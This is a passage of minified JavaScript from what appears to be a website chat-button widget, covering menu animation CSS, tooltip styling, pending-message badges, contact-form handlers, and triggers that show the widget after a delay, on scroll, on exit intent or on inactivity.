"+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"right"==f?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(0); transform: translateX("+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: block;}");l+="#gsb-buttons-"+a.id+".list_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .list_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}",l+="#gsb-buttons-"+a.id+".grid_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .grid_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}";z=1;var X=0;if("list_view"==a.settings.view&&d>1);else for(z=1,X=0;X<d;z++,X++)"vertical"==a.settings.menu_view?l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px);transition-delay:-2s;}";var Y=p("gsb-button-click-"+a.id);"open"==a.settings.default_state&&("no"==a.settings.hide_menu_after_close_click?(t("#gsb-buttons-"+a.id).addClass("open-buttons"),Y&&t("#gsb-buttons-"+a.id).removeClass("has-close-button")):Y?t("#gsb-buttons-"+a.id).removeClass("has-close-button"):t("#gsb-buttons-"+a.id).addClass("open-buttons"))}var I=Math.ceil(2*m/10);"icon_view"==a.settings.view||"icon_view"!=a.settings.view&&d<=1?(l+="#gsb-buttons-"+a.id+" .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"):(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .chat-button-link {border-radius: "+a.settings.border_radius+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir]::after, [data-scb][class*=cooltipz]::after {background-color: "+a.settings.tooltip_settings.bg_color+"; color: "+a.settings.tooltip_settings.text_color+"; border-radius: "+a.settings.tooltip_settings.border_radius+"px; font-size:"+a.settings.tooltip_settings.font_size+"px; line-height: "+a.settings.tooltip_settings.tooltip_height+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before {border-left-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before {border-top-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before {border-right-color: "+a.settings.tooltip_settings.bg_color+"; }","list_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"grid_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"0"==a.settings.tooltip_settings.border_radius&&"0"==a.settings.tooltip_settings.tooltip_height&&"0"==a.settings.tooltip_settings.font_size&&(l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz].cooltipz--top-right::before { border : 0 }"),t("#gsb-buttons-"+a.id).hasClass("single")&&(l+="#gsb-buttons-"+a.id+" .gsb-trigger {padding: 0;}"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") + .gsb-pending-message {top: 3%; right: 3%;}","none"!=a.settings.animation&&"ginger-btn-fade"!=a.settings.animation&&"ginger-btn-pulse"!=a.settings.animation&&"ginger-btn-spin"!=a.settings.animation||(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" + .gsb-pending-message {top: 3%; right: 3%;}");var j=function(t){if("vertical"==t.settings.menu_view){return"right"==c(t)?"left":"right"}return"top"}(a);t("#gsb-buttons-"+a.id+" .gsb-button-list a.scb-tooltip").attr("data-tooltip-dir",j),t("#gsb-buttons-"+a.id).addClass(f+"-side"),t("#gsb-buttons-"+a.id).addClass(a.settings.menu_view+"-menu"),"vertical"==a.settings.menu_view?"left"==f?(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","right")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","left")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","top"),"left"==f?t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"):t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left")),"grid_view"==a.settings.view&&t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid-container .chat-button .scb-tooltip").attr("data-tooltip-dir","top");var L=a.settings.call_to_action;""!=L&&t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-scb",L).addClass("cooltipz--visible"),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .chat-button a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("mouseenter","#gsb-buttons-"+a.id+" .gsb-trigger a",(function(){t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a").removeClass(a.settings.animation),t("#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a").removeClass(a.settings.animation)}));var T=a.settings.font_family;""!=T&&"Arial"!=T&&"Tahoma"!=T&&"Verdana"!=T&&"Helvetica"!=T&&"Times New Roman"!=T&&"Trebuchet MS"!=T&&"Georgia"!=T&&t("head").append("<link id='#gsb-buttons-"+a.id+"' href='https://fonts.googleapis.com/css?family="+a.settings.font_family+"' rel='stylesheet' type='text/css' >"),""!=T?t("#gsb-buttons-"+a.id).css("font-family",T):t("#gsb-buttons-"+a.id).css("font-family","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"),t("#gsb-buttons-"+a.id+" .gsb-button-list").addClass(a.settings.menu_animation),function(s){console.log(s);var o=p("gsb-button-click-"+s.id);0!=t("#gsb-buttons-"+s.id+" .gsb-button-list .chat-button").length&&"yes"!=s.settings.has_pending_message||o||"yes"==s.settings.has_pending_message&&(t("#gsb-buttons-"+s.id).hasClass("single")?(t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")):(t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")),n=0,t("#gsb-buttons-"+s.id+" .gsb-pending-message").width("auto").height("auto"),t("#gsb-buttons-"+s.id+" .gsb-pending-message").each((function(){n<t(this).width()&&(n=t(this).width()),n<t(this).height()&&(n=t(this).height())})),t("#gsb-buttons-"+s.id+" .gsb-pending-message").width(n).height(n),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("color",s.settings.message_text_color),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("background-color",s.settings.message_bg_color))}(a),function(s){var o=p("gsb-button-click-"+s.id);o||(t("#gsb-buttons-"+s.id).hasClass("single")?t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").addClass(s.settings.animation):t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").addClass(s.settings.animation))}(a),function(s){var o=c(s);if(t("#gsb-buttons-"+s.id).hasClass("single")){var n=t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").attr("data-scb");t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeAttr("data-tooltip-dir data-scb"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeClass("scb-tooltip cooltipz--visible"),t(".gsb-trigger .chat-button ").addClass("scb-tooltip cooltipz--visible"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button.scb-tooltip").attr("data-tooltip-dir","right"==o?"left":"right"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button").attr("data-scb",n)}}(a),function(s){if("yes"==s.triggers.after_seconds){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.seconds);o>0&&setTimeout((function(){t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2)}),1e3*o)}}}(a),function(s){if("yes"==s.triggers.on_scroll){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.page_scroll);jQuery(window).scroll((function(){o=parseInt(s.triggers.page_scroll);var n=jQuery(document).height()-jQuery(window).height(),i=jQuery(window).scrollTop();0!=i&&i/n*100>=o&&(t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2))}))}}}(a),function(o){if("yes"==o.triggers.exit_intent){if("yes"==o.triggers.browser)if(!p("gsb-button-view-"+o.id)){t("#gsb-buttons-"+o.id).hide();var n=c(o);a=document,l="mouseout",b=function(s){null==s.toElement&&null==s.relatedTarget&&(i||(t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==n?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),i=!0,h("gsb-button-view-"+o.id,!0,2)))},a.addEventListener?a.addEventListener(l,b,!1):a.attachEvent&&a.attachEvent("on"+l,b)}"yes"==o.triggers.on_inactivity&&(s=setInterval((function(){!function(o){e+=1;var n=p("gsb-button-view-"+o.id);if(!n&&(t("#gsb-buttons-"+o.id).hide(),e>59)){if(!i){var a=c(o);t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==a?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),i=!0,h("gsb-button-view-"+o.id,!0,2)}window.clearInterval(s)}}(o)}),1e3),t(document).on("mousemove",(function(t){e=0})),t(document).on("keyup",(function(t){e=0})))}var a,l,b}(a),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-top a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-tooltip-animation"),t(this).closest(".gsb-buttons").addClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-contact a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-whatsapp-popup a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-close",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .whatsapp-popup .whatsapp-popup-close-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .close-view-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-bottom a",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest(".gsb-buttons").removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-contact_form , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-contact_form",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list 